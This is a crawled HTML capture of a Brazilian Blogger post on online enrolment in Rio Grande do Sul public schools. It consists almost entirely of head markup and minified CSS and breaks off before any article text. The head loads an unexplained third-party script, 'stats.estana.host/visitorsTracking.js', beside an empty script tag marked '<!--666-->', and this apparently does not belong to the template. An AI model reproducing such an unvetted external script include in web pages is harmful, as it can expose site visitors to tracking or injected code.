

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html
body_size: 38437
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/6555491463293956751/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html' property='og:url'/>
<meta content='Matrículas na rede pública de ensino somente pela Internet' property='og:title'/>
<meta content='Foi divulgado pela Secretária Estadual da Educação, o calendário de matrículas e tranferências nas escolas públicas do Rio Grande do Sul. A ...' property='og:description'/>
<title>
Matrículas na rede pública de ensino somente pela Internet | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio 